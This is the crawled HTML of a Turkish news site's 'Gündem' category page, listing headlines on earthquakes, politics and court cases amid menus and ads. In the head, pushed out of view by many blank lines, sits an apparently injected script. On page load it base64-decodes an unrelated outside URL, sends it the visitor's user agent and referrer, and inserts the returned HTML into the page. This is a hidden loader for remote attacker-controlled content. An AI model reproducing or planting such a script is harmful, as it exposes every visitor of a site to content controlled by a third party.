

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/trt-tarihinde-bir-ilk-canli-yayinda-imamoglu-anons-edildi-164792
body_size: 14510
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/trt-tarihinde-bir-ilk-canli-yayinda-imamoglu-anons-edildi-164792" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">
				<span class="img"><img src="/images/haberler/t_sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem.jpg" width="192" height="192" alt="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem"/></span>
				<span class="bslk">Sallanmaya devam ediyoruz; 10 saniye..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">
				<span class="img"><img src="/images/haberler/t_bakan-goktas-i-isyan-ettirdiler.jpg" width="192" height="192" alt="Bakan Göktaş’ı isyan ettirdiler"/></span>
				<span class="bslk">Bakan Göktaş’ı isyan ettirdiler</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">
				<span class="img"><img src="/images/haberler/t_uzman-isimden-deprem-sonrasi-flas-aciklama.jpg" width="192" height="192" alt="Uzman isimden deprem sonrası flaş açıklama!"/></span>
				<span class="bslk">Uzman isimden deprem sonrası flaş aç..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">
				<span class="img"><img src="/images/haberler/t_vizdansiz-hemsire-her-yerde-araniyor.jpg" width="192" height="192" alt="Vizdansız hemşire her yerde aranıyor"/></span>
				<span class="bslk">Vizdansız hemşire her yerde aranıyor..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">
				<span class="img"><img src="/images/haberler/t_tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar.jpg" width="192" height="192" alt="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!"/></span>
				<span class="bslk">TSK'dan ihraç edilen teğmenlerle ilg..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">
						<img src="/images/haberler/t_sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem.jpg" width="186" height="96" alt="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem"/>					</a>
					<div class="baslik"><a href="/sallanmaya-devam-ediyoruz-10-saniye-arayla-2-deprem/29126/" title="Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem">Sallanmaya devam ediyoruz; 10 saniye arayla 2 deprem</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">
						<img src="/images/haberler/t_bakan-goktas-i-isyan-ettirdiler.jpg" width="186" height="96" alt="Bakan Göktaş’ı isyan ettirdiler"/>					</a>
					<div class="baslik"><a href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">Bakan Göktaş’ı isyan ettirdiler</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">
						<img src="/images/haberler/t_uzman-isimden-deprem-sonrasi-flas-aciklama.jpg" width="186" height="96" alt="Uzman isimden deprem sonrası flaş açıklama!"/>					</a>
					<div class="baslik"><a href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">Uzman isimden deprem sonrası flaş açıklama!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">
						<img src="/images/haberler/t_vizdansiz-hemsire-her-yerde-araniyor.jpg" width="186" height="96" alt="Vizdansız hemşire her yerde aranıyor"/>					</a>
					<div class="baslik"><a href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">Vizdansız hemşire her yerde aranıyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">
						<img src="/images/haberler/t_tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar.jpg" width="186" height="96" alt="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!"/>					</a>
					<div class="baslik"><a href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">
						<img src="/images/haberler/t_iste-esat-yontunc-icin-verilen-karar.jpg" width="186" height="96" alt="İşte Esat Yontunç için verilen karar"/>					</a>
					<div class="baslik"><a href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">İşte Esat Yontunç için verilen karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">
						<img src="/images/haberler/t_sedat-peker-yuzleri-guldurmeye-devam-ediyor.jpg" width="186" height="96" alt="Sedat Peker yüzleri güldürmeye devam ediyor!"/>					</a>
					<div class="baslik"><a href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">Sedat Peker yüzleri güldürmeye devam ediyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">
						<img src="/images/haberler/t_3-ilin-emniyet-muduru-degisti_1.jpg" width="186" height="96" alt="3 ilin emniyet müdürü değişti"/>					</a>
					<div class="baslik"><a href="/3-ilin-emniyet-muduru-degisti/29066/" title="3 ilin emniyet müdürü değişti">3 ilin emniyet müdürü değişti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
						<img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="186" height="96" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/>					</a>
					<div class="baslik"><a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">
						<img src="/images/haberler/t_esat-yontunc-havalimaninda-gozaltina-alindi.jpg" width="186" height="96" alt="Esat Yontunç havalimanında gözaltına alındı!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-havalimaninda-gozaltina-alindi/29050/" title="Esat Yontunç havalimanında gözaltına alındı!">Esat Yontunç havalimanında gözaltına alındı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">
						<img src="/images/haberler/t_gullu-nun-olumunde-yeni-gelisme.jpg" width="186" height="96" alt="Güllü’nün ölümünde yeni gelişme"/>					</a>
					<div class="baslik"><a href="/gullu-nun-olumunde-yeni-gelisme/29029/" title="Güllü’nün ölümünde yeni gelişme">Güllü’nün ölümünde yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">
						<img src="/images/haberler/t_ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti.jpg" width="186" height="96" alt="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti..."/>					</a>
					<div class="baslik"><a href="/ramazan-oncesi-fiyat-alarmi-bakanlik-harekete-gecti/29024/" title="Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...">Ramazan öncesi fiyat alarmı: Bakanlık harekete geçti...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">
						<img src="/images/haberler/t_yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor.jpg" width="186" height="96" alt="Yürek yakan haberlerin ardı arkası kesilmiyor!"/>					</a>
					<div class="baslik"><a href="/yurek-yakan-haberlerin-ardi-arkasi-kesilmiyor/29011/" title="Yürek yakan haberlerin ardı arkası kesilmiyor!">Yürek yakan haberlerin ardı arkası kesilmiyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">
						<img src="/images/haberler/t_erdogan-ve-bahceli-neler-gorustu-iste-detaylar.jpg" width="186" height="96" alt="Erdoğan ve Bahçeli neler görüştü? İşte detaylar..."/>					</a>
					<div class="baslik"><a href="/erdogan-ve-bahceli-neler-gorustu-iste-detaylar/29006/" title="Erdoğan ve Bahçeli neler görüştü? İşte detaylar...">Erdoğan ve Bahçeli neler görüştü? İşte detaylar...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/buyuk-ustadan-aci-haber/29004/" title="Büyük ustadan acı haber!">
						<img src="/images/haberler/t_buyuk-ustadan-aci-haber.jpg" width="186" height="96" alt="Büyük ustadan acı haber!"/>					</a>
					<div class="baslik"><a href="/buyuk-ustadan-aci-haber/29004/" title="Büyük ustadan acı haber!">Büyük ustadan acı haber!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bahceli-den-turk-bayragina-alcak-saldiriya-tepki-dem-parti-sorumludur/28991/" title="Bahçeli'den Türk bayrağına alçak saldırıya tepki: DEM Parti sorumludur!">
